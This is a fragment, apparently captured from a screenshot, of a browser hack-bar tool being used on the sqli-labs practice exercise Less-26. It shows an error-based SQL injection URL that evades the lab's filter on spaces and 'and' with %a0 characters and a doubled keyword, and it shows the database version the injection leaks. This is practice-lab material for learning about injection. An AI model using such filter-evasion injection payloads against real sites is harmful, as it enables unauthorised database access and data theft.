 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
GET/POST
HEADER
http://43.247.91.228:84/Less-26/?id=1%27%a0anandd%a0extractvalue(1,concat(0x7e,
(select%a0@@version),0x7e))%a0anandd%a0'1'='1
GET
info: load success!
Welcome Dhakkan
XPATH syntax error: '~5.5.44-0ubuntu0.14.04.1~'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'�and�extractvalue(1,concat(0x7e,
(select�@@version),0x7e))�and�'1'='1